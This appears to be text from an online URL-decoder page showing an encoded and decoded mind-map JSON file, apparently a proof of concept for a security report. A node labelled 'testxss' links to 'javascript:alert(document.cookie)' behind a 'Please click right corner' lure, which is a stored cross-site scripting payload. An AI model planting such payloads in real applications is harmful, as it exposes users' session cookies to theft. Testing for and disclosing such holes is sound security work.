 Decode from URL-encoded format
Simply enter your data then push the decode button.
%7B%22nodes%22%3A%5B%7B%22id%22%3A%22root%22%2C%22isroot%22%3Atrue%2C%22topic%22%3A%22testxss%22%2C%22parentid%22%3Anull%2
C%22customStyle%22%3A%7B%7D%2C%22expanded%22%3Atrue%2C%22style%22%3A%7B%7D%7D%2C%7B%22id%22%3A%22f2508dd4c0cc6f71%22%2
C%22topic%22%3A%22Please%20click%20right%20corner%22%2C%22customStyle%22%3A%7B%22fontSize%22%3A%2240px%22%2C%22borderColor%22%3
A%22%234D94FF%22%7D%2C%22link%22%3A%7B%22value%22%3A%22javascript%3Aalert(document.cookie)%22%2C%22id%22%3A%22f2508dd4c0cc6f71%
22%7D%2C%22expanded%22%3Atrue%2C%22parentid%22%3A%22root%22%2C%22style%22%3A%7B%7D%7D%5D%2C%22readOnly%22%3Afalse%2C%22to
olbar%22%3A%7B%22lineType%22%3A%22default%22%2C%22strategy%22%3A%22logic_right%22%2C%22zoom%22%3A1%2C%22loading%22%3Atrue%2C%
22borderColor%22%3A%22%234D94FF%22%7D%2C%22remarks%22%3A%7B%7D%2C%22version%22%3A%222.0%22%7D
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
{"nodes":[{"id":"root","isroot":true,"topic":"testxss","parentid":null,"customStyle":{},"expanded":true,"style":{}},{"id":"f2508dd4c0cc6f71","topic":"Please click right corne
r","customStyle":{"fontSize":"40px","borderColor":"#4D94FF"},"link":{"value":"javascript:alert(document.cookie)","id":"f2508dd4c0cc6f71"},"expanded":true,"parentid":"ro
ot","style":{}}],"readOnly":false,"toolbar":{"lineType":"default","strategy":"logic_right","zoom":1,"loading":true,"borderColor":"#4D94FF"},"remarks":{},"version":"2.0"}